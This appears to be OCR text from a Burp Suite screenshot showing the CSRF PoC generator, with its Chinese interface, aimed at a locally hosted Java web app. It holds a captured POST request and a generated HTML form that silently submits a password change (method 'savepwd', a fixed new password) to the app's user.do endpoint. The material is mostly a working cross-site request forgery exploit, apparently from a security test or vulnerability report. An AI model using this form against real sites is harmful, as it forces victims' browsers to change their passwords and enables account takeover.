 CSRF PoC发电机
请求: http://127.0.0.1:8080
选项
?
Pretty 原始 十六进制 \n
INSPECTOR
1 POST /smbss_war_exploded/jsp/user.do HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
? Search... 没有匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8080/smbss_war_exploded/jsp/user.do"
method="POST">
6 <input type="hidden" name="method" value="savepwd" />
7 <input type="hidden" name="newpassword" value="guozhi123" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
? Search... 没有匹配
再生成 用浏览器测试 复制HTML 关闭